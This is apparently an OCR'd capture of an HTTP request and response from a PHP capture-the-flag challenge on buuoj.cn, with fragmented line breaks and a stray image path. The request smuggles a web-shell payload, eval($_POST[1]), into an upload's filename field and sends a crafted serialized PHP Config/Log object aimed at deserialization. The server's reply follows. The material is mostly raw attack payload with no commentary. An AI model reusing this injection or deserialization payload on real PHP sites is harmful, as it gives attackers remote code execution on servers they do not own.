 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://f43dd535-e761-49d7-890c-58599bade629.node5.buuoj.cn:81/?uname=
admin&passwd=1q2w3e
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarycLIHswKRnA7APaYM
Content-Disposition: form-data; name="avatar"; filename="
1';eval($_POST[1]);#"
Content-Type: application/octet-stream
aaa|O:6:"Config":7:{s:5:"uname";N;s:6:"passwd";N;s:6:"avatar";O:3:"Lo
g":1:{s:4:"data";s:11:"log_start()";}s:8:"nickname";N;s:3:"sex";N;s:4
:"mail";N;s:6:"telnum";N;}
------WebKitFormBoundarycLIHswKRnA7APaYM
Content-Disposition: form-data; name="nickname"
------WebKitFormBoundarycLIHswKRnA7APaYM
Content-Disposition: form-data; name="sex"
2 Server: openresty
3 Date: Sat, 21 Jun 2025 07:55:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1085
6 Connection: close
7 X-Powered-By: PHP/7.4.11
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <form method="POST" enctype="multipart/form-data">
12 <input type="file" name="avatar" >
13 <input type="text" name="nickname" placeholder="nickname"/>
14 <input type="text" name="sex" placeholder="sex"/>
15 <input type="text" name="mail" placeholder="mail"/>
16 <input type="text" name="telnum" placeholder="telnum"/>
17 <input type="submit" name="m" value="edit"/>
18 </form>
<script>
alert(
'edit conf success\n<img src="data:image/png;base64,YWFhfE86NjoiQ29
uZmlnIjo3OntzOjU6InVuYW1lIjtOO3M6NjoicGFzc3dkIjtOO3M6NjoiYXZhdGFyIj
tPOjM6IkxvZyI6MTp7czo0OiJkYXRhIjtzOjExOiJsb2dfc3RhcnQoKSI7fXM6ODoib
mlja25hbWUiO047czozOiJzZXgiO047czo0OiJtYWlsIjtOO3M6NjoidGVsbnVtIjtO
O30="/>\nnickname: \nsex: 武装直升机\nmail: \ntelnum: \n')
</script>